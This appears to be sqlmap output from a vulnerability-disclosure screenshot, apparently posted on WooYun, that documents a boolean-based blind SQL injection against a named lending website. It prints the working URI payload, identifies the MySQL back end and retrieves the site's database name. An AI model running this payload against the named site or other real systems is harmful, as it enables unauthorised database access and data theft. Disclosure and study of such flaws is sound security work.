 C:\WINDOWS\system32\CMD.exe
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://m.wangdaixitong.com:80/chanpinz" and 1=1) AND 1792=1792 AND
(4012=4012)%23/p/1
---
[11:04:08] [INFO] testing MySQL
[11:04:08] [INFO] confirming MySQL
[11:04:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[11:04:09] [INFO] fetching database names
[11:04:09] [INFO] fetching number of databases
[11:04:09] [INFO] retrieved:
[11:04:10] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[11:04:10] [ERROR] unable to retrieve the number of databases
[11:04:10] [INFO] falling back to current database
[11:04:10] [INFO] fetching current database
[11:04:10] [INFO] retrieving the length of query output
[11:04:10] [INFO] retrieved:
[11:04:10] [INFO] retrieved: mwangdaixitongcom
available databases [1]:
[*] mwangdaixitongcom
www.wooyun.org